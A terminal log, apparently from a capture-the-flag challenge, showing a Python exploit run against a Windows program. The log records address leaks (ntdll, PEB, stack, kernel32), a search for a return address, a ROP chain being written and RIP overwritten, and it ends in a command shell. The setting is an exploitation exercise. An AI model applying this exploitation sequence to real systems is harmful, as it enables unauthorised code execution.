 [antide@nucleus chall2 (master ✗)]$ python3 -i chall2.py
[*] Found ntdll base address: 0x00007fffeca70000
[+] Found PEB at: 0x00000089f8a6a000
[+] Found stack?! 0x00000089f8977000
[*] DEBUG: 0x000001ebf44c2770
[+] Found im_base at: 0x00007ff76b3e0000
[+] Found kernel32 at: 0x00007fffeb1f0000
[*] Wanna read at: 0x00000089f897f000 (looking for 0x00007ff76b3e5e58)
[-] Could not find ret address on stack :-( Searching further...
[*] Wanna read at: 0x00000089f897f35b (looking for 0x00007ff76b3e5e58)
[-] Could not find ret address on stack :-( Searching further...
[*] Wanna read at: 0x00000089f897f6b6 (looking for 0x00007ff76b3e5e58)
[-] Could not find ret address on stack :-( Searching further...
[*] Wanna read at: 0x00000089f897fa11 (looking for 0x00007ff76b3e5e58)
[*] Found return address: 0x00000089f897fa48
[*] Found return address: 0x00000089f897fa48
[+] Writing ropchain at 0x00000089f897a030
[+] Overwriting new RSP ptr and RIP...
[+] Done... Jumping to the end!
[+] Interacting!
Goodbye
Microsoft Windows [Version 10.0.19042.870]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\users\challenge\mazes\f46c0b6a4e67ebaa77d8f09f10dfe41d>